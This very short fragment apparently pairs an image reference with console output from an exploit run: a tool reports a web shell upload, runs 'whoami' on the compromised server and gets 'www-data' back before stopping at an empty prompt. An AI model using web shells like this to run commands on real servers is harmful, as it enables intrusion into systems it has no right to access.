 [+] Shell Uploaded!
[!] Command to execute: whoami
b'www-data\nwww-data'
[!] Command to execute: